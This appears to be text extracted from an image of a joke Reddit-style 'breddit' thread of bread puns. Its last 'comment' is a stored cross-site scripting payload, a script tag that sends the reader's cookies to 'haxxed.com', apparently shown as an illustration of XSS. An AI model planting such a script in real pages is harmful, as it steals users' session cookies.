 breddit.com/r/comments/how_m
How much do you folks
like bread?
breddit
I dream of baking tins.
I_knead_you_right_now
I love it so much, I think I might be part
duck.
butter_you_than_me
...
<script>window.location = 'haxxed.com?
cookie=' + document.cookie</script>